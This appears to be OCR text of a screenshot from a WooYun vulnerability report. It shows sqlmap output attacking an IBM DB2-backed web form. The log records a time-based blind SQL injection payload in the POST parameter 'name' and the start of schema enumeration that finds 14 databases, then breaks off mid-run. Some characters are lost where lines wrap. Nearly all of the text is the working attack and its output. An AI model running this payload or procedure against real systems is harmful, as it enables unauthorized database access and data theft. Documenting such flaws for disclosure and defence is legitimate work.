 local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:16:41
[10:16:41] [INFO] resuming back-end DBMS 'ibm db2'
[10:16:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: name
Type: AND/OR time-based blind
Title: IBM DB2 AND time-based blind (heavy query)
Payload: name=1%' AND 9614=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYS
BM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND '%'='&persn_name=2&nreg_no=3&x=3
&y=6&curPage=1
---
[10:16:42] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[10:16:42] [WARNING] schema names are going to be used on IBM DB2 for enumerati
n as the counterpart to database names on other DBMSes
[10:16:42] [INFO] fetching database (schema) names
[10:16:42] [INFO] fetching number of databases
[10:16:42] [INFO] resumed: 14
[10:16:42] [INFO] resuming partial value: DB2I
[10:16:42] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
www.wooyun.org